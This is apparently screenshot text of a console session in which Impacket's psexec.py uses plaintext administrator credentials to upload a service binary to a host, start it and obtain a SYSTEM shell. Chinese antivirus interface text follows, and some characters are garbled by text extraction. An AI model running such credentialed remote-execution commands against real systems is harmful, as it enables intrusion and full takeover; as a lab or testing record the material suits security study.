 C:\Windows\System32\cmd.exe - python  psexec.py administrator:Admin12345@172.20.10.8 -file remcomsvc.exe
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 172.20.10.8.....
[*] Found writable share ADMIN$
[*] Uploading file RRSydcXT.exe
[*] Opening SVCManager on 172.20.10.8.....
[*] Creating service hInF on 172.20.10.8.....
[*] Starting service hInF.....
[*] Opening SVCManager on 172.20.10.8.....
[*] Stopping service hInF.....
[*] Removing service hInF.....
[*] Removing file RRSydcXT.exe.....
C:\Users\MSI-NB\AppData\Local\Programs\Python\Python38\Scripts>
C:\Users\MSI-NB\AppData\Local\Programs\Python\Python38\Scripts>python psexec.py administrator:Admin12345@172.20.10.8 -file remcomsvc.e
xe
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 172.20.10.8.....
[*] Found writable share ADMIN$
[*] Uploading file gCabWeCr.exe
[*] Opening SVCManager on 172.20.10.8.....
[*] Creating service pFxy on 172.20.10.8.....
[*] Starting service pFxy.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.3.9600]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2013 Microsoft Corporation����������□����
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
卫士13
我的电脑 木马查杀 电脑清理 系统修复 优化加速 功能大全 软件管家
上次扫描共6项未处理
立即进行查杀，解决安全遗留问题
快速查杀
工具，保证电脑安全 强力模式 节能模式 查杀引擎 信任区 恢复区 上报
全盘查杀 按位置查杀 系统急救箱 反勒索服务